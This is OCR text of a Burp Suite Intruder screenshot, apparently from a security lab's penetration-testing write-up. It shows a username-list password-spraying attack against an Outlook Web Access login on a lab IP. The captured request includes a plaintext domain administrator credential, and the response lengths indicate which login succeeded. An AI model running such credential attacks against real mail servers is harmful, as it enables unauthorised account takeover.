 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
28 Administrator 123qwe!@# 302 1953
0 302 584
1 !root 123qwe!@# 302 584
2 $ALOC$ 123qwe!@# 302 584
3 $system 123qwe!@# 302 584
4 1 123qwe!@# 302 584
5 1.1 123qwe!@# 302 584
6 11111111 123qwe!@# 302 584
7 2 123qwe!@# 302 584
8 22222222 123qwe!@# 302 584
Request Response
Raw Params Headers Hex
POST /owa/auth.owa HTTP/1.1
Host: 192.168.184.190
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Origin: https://192.168.184.190
Connection: close
Referer:
https://192.168.184.190/owa/auth/logon.aspx?replaceCurrent=1&reason=2&url=https%3a%2f%2f192.168.184.
190%2fowa%2f
Cookie: PrivateComputer=true; ClientId=PL7ROLJL8UIYETI5V1JKHG; PBack=0
Upgrade-Insecure-Requests: 1
destination=https%3A%2F%2F192.168.184.190%2Fowa%2F&flags=4&forcedownlevel=0&username=gfinger%5CAdmin
istrator&password=123qwe!@#&passwordText=&isUtf8=1
? < + > Type a search term 0 matches
雷石安全实验室
118 of 30461950